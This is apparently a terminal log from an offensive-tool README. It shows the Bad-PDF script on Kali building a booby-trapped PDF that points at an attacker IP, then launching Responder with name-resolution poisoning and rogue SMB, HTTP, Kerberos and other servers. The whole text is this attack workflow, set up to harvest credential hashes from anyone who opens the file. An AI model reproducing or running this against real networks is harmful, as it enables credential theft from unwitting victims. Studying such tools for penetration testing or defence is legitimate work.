 root@kali:~/Bad-Pdf# python2 badpdf.py
Bad-PDF
Author : Deepu TV ; Alias DeepZec
=============================================================
Responder detected :/usr/sbin/responder
Please enter Bad-PDF host IP:
192.168.1.7
Please enter output file name:
badpdf.pdf
Please enter the interface name to listen(Default eth0):
eth0
[*] Starting Process.. [*]
Bad PDF badpdf.pdf created
responder
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
huasec